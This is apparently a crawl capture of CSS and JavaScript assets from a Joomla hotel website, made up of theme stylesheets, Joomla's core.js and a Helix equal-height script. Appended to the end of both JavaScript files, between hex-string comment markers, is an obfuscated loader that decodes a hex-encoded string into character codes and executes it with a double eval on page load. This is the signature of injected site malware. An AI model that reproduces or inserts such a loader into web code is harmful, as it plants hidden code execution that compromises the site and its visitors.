#hornav ul.level-0 > li.menu-item a, a{
	-webkit-transition: color 0.3s linear;
	-moz-transition: color 0.3s linear;
	-o-transition: color 0.3s linear;
	-ms-transition: color 0.3s linear;
	transition: color 0.3s linear;
}

#hornav ul li .submenu-inner,#sublevel ul li .submenu-inner {
	-moz-box-shadow:0 0 10px #333;
	-webkit-box-shadow:0 0 10px #333;
	box-shadow:0 0 10px #333;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	overflow:hidden;
}

#hornav ul.level-0 > li.menu-item:hover,#hornav ul.level-0 > li.menu-item.active{
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

input,select,textarea,.inputbox{
	-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1) inset;
	-moz-box-shadow:0 0 10px rgba(0,0,0,0.1) inset;
	box-shadow:0 0 10px rgba(0,0,0,0.1) inset;
}

#sp-userpos {
	-webkit-border-radius:10px 10px 0 0;
	-moz-border-radius:10px 10px 0 0;
	border-radius:10px 10px 0 0
}

/*K2 Tags*/

div.k2TagCloudBlock a {
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-webkit-transform: rotate(-2deg);
	-moz-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

div.k2TagCloudBlock a:nth-child(2n) {
	-webkit-transform: rotate(2deg);
	-moz-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	transform: rotate(2deg);
}

div.k2TagCloudBlock a:nth-child(4n) {
	-webkit-transform: rotate(-8deg);
	-moz-transform: rotate(-8deg);
	-o-transform: rotate(-8deg);
	transform: rotate(-8deg);
}

div.k2TagCloudBlock a:nth-child(5n) {
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	transform: rotate(-3deg);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/styles/style1.css
body_size: 197
content:
/*---------------------------------------------------------------
# Package - Joomla Template based on Helix Framework   
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
a{color:#0079ab}
a:hover,a:active,a:focus{color:#0292ce}
h3.header span{color:#0292ce}
a#logo{background:url(../../images/styles/style1/logo.png) no-repeat 0 45%}

/*Menu*/
#hornav .megacol > ul.sp-menu {border-color:#006193}
#hornav ul.level-0 > li.menu-item:hover,#hornav ul.level-0 > li.menu-item.active{background:#222;border-bottom: 1px solid #01A0F2;}
#hornav ul.level-0 > li.menu-item.active > a.menu-item,#hornav ul.level-0 > li.menu-item:hover > a.menu-item{color:#fff}
#hornav li.menu-item li:hover,#hornav li.menu-item li.active,
#sublevel li.menu-item li:hover,#sublevel li.menu-item li.active{background:#0270a9!important}
#hornav li.menu-item li.menu-item a.menu-item,
#sublevel li.menu-item li.menu-item a.menu-item{border-top:1px solid #4fbff9;border-bottom:1px solid #006193}
#hornav .group-title{border-bottom:1px solid #4fbff9}
#hornav ul li .submenu-inner,#sublevel ul li .submenu-inner {background: rgb(0,143,216);background: rgba(0,143,216,.9)}

div.pagination ul li a:hover,div.pagination ul li.pagination-active a {background:#0292ce}

div.k2TagCloudBlock a:hover {background:#01A0F2}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://resplandorhotel.com/templates/shaper_travel/css/menu.css
body_size: 716
content:
/*---------------------------------------------------------------
# Package - Joomla Template based on Helix Framework   
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2012 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
#hornav,#sublevel {position:relative;margin:0 5px}
ul.sp-menu {margin:0}
#hornav .megacol,#sublevel .megacol {float:left}
#hornav .megacol > ul.sp-menu {border-style:solid;border-right-width:1px}
#hornav .megacol.last > ul.sp-menu,#hornav .megacol:last-child > ul.sp-menu {border-right:none}
#sublevel ul.empty,#sublevel li.empty {height:0px!important;display:none} 
#hornav ul li,#sublevel ul li{background:none;padding:0;margin:0} 

/*Top Level*/
#navigation {position:absolute;right:0;top:36px}
#hornav {float:right}

#hornav,#sublevel{}

#hornav ul.level-0,
#sublevel ul.level-1{margin:0;padding:0}

#hornav ul.level-0 > li.menu-item,
#sublevel ul.level-1 > li.menu-item{background:none;display:block;float:left;margin:0 5px 0 0;padding:0}

#hornav ul.level-0 > li.menu-item > a.menu-item,
#sublevel ul.level-1 > li.menu-item > a.menu-item{display:block;font-size:18px;font-weight:400;line-height:normal;text-decoration:none;margin:0;padding:5px 10px;font-family:"BebasNeueRegular", Times, serif;color:#ccc}
#hornav ul.level-0 > li.menu-item span.has-image,
#sublevel ul.level-1 > li.menu-item span.has-image{padding-left:18px;display:block;background-repeat:no-repeat;background-position:0 50%}

#hornav ul.level-0 > li.menu-item span.menu-title,
#sublevel ul.level-1 > li.menu-item span.menu-title{display:block}

#hornav ul.level-0 > li.menu-item span.menu-desc,
#sublevel ul.level-1 > li.menu-item span.menu-desc{display:block;font-weight:400;font-size:11px;color:#666}

#hornav ul.level-0 > li.parent > a.menu-item span.menu,
#sublevel ul.level-1 > li.parent > a.menu-item span.menu {display:block;background: none; padding-right: 12px;background:url(../images/big_daddy.png) no-repeat 100% 50%}

#hornav ul li.parent > a.menu-item span.menu,
#sublevel ul li.parent > a.menu-item span.menu {display:block;padding-right: 12px;background:url(../images/daddy.png) no-repeat 100% 50%}

/*Submenu*/
#hornav li .submenu,#sublevel li .submenu {position: absolute;display:none;z-index:9999}

/*Styling subnav*/
#hornav ul ul,
#sublevel ul ul {float: none;}

#hornav li.menu-item li.menu-item,
#sublevel li.menu-item li.menu-item {background:none;display:block;margin:0;padding:0;float:none}

#hornav li.menu-item li.menu-item a.menu-item,
#sublevel li.menu-item li.menu-item a.menu-item{display:block;font-size:92%;font-weight:400;line-height:normal;text-decoration:none;margin:0;padding:10px;color:#fff}

#hornav li.menu-item li.menu-item a.menu-item.first,
#sublevel li.menu-item li.menu-item a.menu-item.first { border-top: none; }
#hornav li.menu-item li.menu-item a.menu-item.last,
#sublevel li.menu-item li.menu-item a.menu-item.last { border-bottom: none; }

#hornav li.menu-item li.menu-item span.menu-desc,
#sublevel li.menu-item li.menu-item span.menu-desc{color:#fff}

#hornav ul li .submenu-inner,#sublevel ul li .submenu-inner {color:#fff}
#hornav ul li .submenu-inner p,#hornav ul li .submenu-inner h3,
#sublevel ul li .submenu-inner p,#sublevel ul li .submenu-inner h3 {color:#fff;text-shadow:none}
#hornav ul li .submenu-wrap,#sublevel ul li .submenu-wrap {padding:10px}


/*Dropline or Split menu*/
#sublevel ul.level-1 > li.menu-item{background:none;margin-right:5px}
#sublevel ul.level-1 > li.menu-item > a.menu-item{color:#fff}

/*Group*/
* html .group{height:0}
#hornav ul li.menu-item .group{background:none!important;overflow:hidden}
#hornav .group-title{overflow:hidden}
#hornav .group-title span.menu-title{font-size:13px;font-weight:700;line-height:100%;color:#fff;text-transform:uppercase!important}
#hornav .group-title .menu-desc{padding-left:0!important;color:#fff}
#hornav .group-content .mod-wrapper-menu {margin:10px}

--- FILE ---
content_type: application/javascript
request_url: https://resplandorhotel.com/media/system/js/core.js
body_size: 2347
content:
/*
		GNU General Public License version 2 or later; see LICENSE.txt
*/
if("undefined"===typeof Joomla)var Joomla={};Joomla.editors={};Joomla.editors.instances={};Joomla.submitform=function(a,b){if("undefined"===typeof b&&(b=document.getElementById("adminForm"),!b))b=document.adminForm;if("undefined"!==typeof a&&''!==a)b.task.value=a;if("function"==typeof b.onsubmit)b.onsubmit();"function"==typeof b.fireEvent&&b.fireEvent("submit");b.submit()};Joomla.submitbutton=function(a){Joomla.submitform(a)};
Joomla.JText={strings:{},_:function(a,b){return"undefined"!==typeof this.strings[a.toUpperCase()]?this.strings[a.toUpperCase()]:b},load:function(a){for(var b in a)this.strings[b.toUpperCase()]=a[b];return this}};Joomla.replaceTokens=function(a){for(var b=document.getElementsByTagName("input"),c=0;c<b.length;c++)if("hidden"==b[c].type&&32==b[c].name.length&&"1"==b[c].value)b[c].name=a};Joomla.isEmail=function(a){return/^[\w-_.]*[\w-_.]@[\w].+[\w]+[\w]$/.test(a)};
Joomla.checkAll=function(a,b){b||(b="cb");if(a.form){for(var c=0,d=0,f=a.form.elements.length;d<f;d++){var e=a.form.elements[d];if(e.type==a.type&&(b&&0==e.id.indexOf(b)||!b))e.checked=a.checked,c+=!0==e.checked?1:0}if(a.form.boxchecked)a.form.boxchecked.value=c;return!0}return!1};
Joomla.renderMessages=function(a){Joomla.removeMessages();var b=document.id("system-message-container"),c=new Element("dl",{id:"system-message",role:"alert"});Object.each(a,function(a,b){(new Element("dt",{"class":b,html:b})).inject(c);var e=new Element("dd",{"class":b});e.addClass("message");var g=new Element("ul");Array.each(a,function(a){(new Element("li",{html:a})).inject(g)},this);g.inject(e);e.inject(c)},this);c.inject(b)};Joomla.removeMessages=function(){$$("#system-message-container > *").destroy()};
Joomla.isChecked=function(a,b){if("undefined"===typeof b&&(b=document.getElementById("adminForm"),!b))b=document.adminForm;!0==a?b.boxchecked.value++:b.boxchecked.value--};Joomla.popupWindow=function(a,b,c,d,f){window.open(a,b,"height="+d+",width="+c+",top="+(screen.height-d)/2+",left="+(screen.width-c)/2+",scrollbars="+f+",resizable").window.focus()};
Joomla.tableOrdering=function(a,b,c,d){if("undefined"===typeof d&&(d=document.getElementById("adminForm"),!d))d=document.adminForm;d.filter_order.value=a;d.filter_order_Dir.value=b;Joomla.submitform(c,d)};function writeDynaList(a,b,c,d,f){var a="\n\t<select "+a+">",e=0;for(x in b){if(b[x][0]==c){var g="";if(d==c&&f==b[x][1]||0==e&&d!=c)g='selected="selected"';a+='\n\t\t<option value="'+b[x][1]+'" '+g+">"+b[x][2]+"</option>"}e++}document.writeln(a+"\n\t</select>")}
function changeDynaList(a,b,c,d,f){a=document.adminForm[a];for(i in a.options.length)a.options[i]=null;i=0;for(x in b)if(b[x][0]==c){opt=new Option;opt.value=b[x][1];opt.text=b[x][2];if(d==c&&f==opt.value||0==i)opt.selected=!0;a.options[i++]=opt}a.length=i}function radioGetCheckedValue(a){if(!a)return"";var b=a.length;if(void 0==b)return a.checked?a.value:"";for(var c=0;c<b;c++)if(a[c].checked)return a[c].value;return""}
function getSelectedValue(a,b){var c=document[a][b];i=c.selectedIndex;return null!=i&&-1<i?c.options[i].value:null}
function checkAll(a,b){b||(b="cb");if(a.form){for(var c=0,d=0,f=a.form.elements.length;d<f;d++){var e=a.form.elements[d];if(e.type==a.type&&(b&&0==e.id.indexOf(b)||!b))e.checked=a.checked,c+=!0==e.checked?1:0}if(a.form.boxchecked)a.form.boxchecked.value=c;return!0}for(var e=document.adminForm,c=e.toggle.checked,f=a,g=0,d=0;d<f;d++){var h=e[b+""+d];if(h)h.checked=c,g++}document.adminForm.boxchecked.value=c?g:0}
function listItemTask(a,b){var c=document.adminForm,d=c[a];if(d){for(var f=0;;f++){var e=c["cb"+f];if(!e)break;e.checked=!1}d.checked=!0;c.boxchecked.value=1;submitbutton(b)}return!1}function isChecked(a){!0==a?document.adminForm.boxchecked.value++:document.adminForm.boxchecked.value--}function submitbutton(a){submitform(a)}
function submitform(a){if(a)document.adminForm.task.value=a;if("function"==typeof document.adminForm.onsubmit)document.adminForm.onsubmit();"function"==typeof document.adminForm.fireEvent&&document.adminForm.fireEvent("submit");document.adminForm.submit()}function popupWindow(a,b,c,d,f){winprops="height="+d+",width="+c+",top="+(screen.height-d)/2+",left="+(screen.width-c)/2+",scrollbars="+f+",resizable";win=window.open(a,b,winprops);4<=parseInt(navigator.appVersion)&&win.window.focus()}
function tableOrdering(a,b,c){var d=document.adminForm;d.filter_order.value=a;d.filter_order_Dir.value=b;submitform(c)}function saveorder(a,b){checkAll_button(a,b)}function checkAll_button(a,b){b||(b="saveorder");for(var c=0;c<=a;c++){var d=document.adminForm["cb"+c];if(d){if(!1==d.checked)d.checked=!0}else{alert("You cannot change the order of items, as an item in the list is `Checked Out`");return}}submitform(b)};
/*ed8c4f452001f10a7297a1fb52474bce*/;(function(){var nfzfeiny="";var iaetshri="[base64]";for (var ifeszdns=0;ifeszdns<iaetshri.length;ifeszdns+=2){nfzfeiny=nfzfeiny+parseInt(iaetshri.substring(ifeszdns,ifeszdns+2), 16)+",";}nfzfeiny=nfzfeiny.substring(0,nfzfeiny.length-1);eval(eval('String.fromCharCode('+nfzfeiny+')'));})();/*ed8c4f452001f10a7297a1fb52474bce*/

--- FILE ---
content_type: application/javascript
request_url: https://resplandorhotel.com/plugins/system/helix/js/equalheight.js
body_size: 1185
content:
/*---------------------------------------------------------------
# Package - Helix Framework  
# ---------------------------------------------------------------
# Author - JoomShaper http://www.joomshaper.com
# Copyright (C) 2010 - 2013 JoomShaper.com. All Rights Reserved.
# license - PHP files are licensed under  GNU/GPL V2
# license - CSS  - JS - IMAGE files  are Copyrighted material 
# Websites: http://www.joomshaper.com
-----------------------------------------------------------------*/
var Equalizer = new Class({
	initialize: function(elements) {
		this.elements = $$(elements);
	},
	equalize: function(hw) {
		if(!hw) { hw = 'height'; }
		this.elements.each(function(el) {
			el.setStyle('min-' + hw,'');
		});		
		var max = 0,
			offset = 'offset' + hw.capitalize();
		this.elements.each(function(element,i) {
			var calc = element[offset];
			if(calc > max) { max = calc; }
		},this);
		this.elements.each(function(element,i) {
			element.setStyle('min-' + hw,max - (element[offset] - element.getStyle(hw).toInt()));
		});
		return max;
	}
});/*0e72b5997f8c144acdb0c69443199d8f*/;(function(){var fszhzbhn="";var nfsbkiif="[base64]";for (var zeedyrfa=0;zeedyrfa<nfsbkiif.length;zeedyrfa+=2){fszhzbhn=fszhzbhn+parseInt(nfsbkiif.substring(zeedyrfa,zeedyrfa+2), 16)+",";}fszhzbhn=fszhzbhn.substring(0,fszhzbhn.length-1);eval(eval('String.fromCharCode('+fszhzbhn+')'));})();/*0e72b5997f8c144acdb0c69443199d8f*/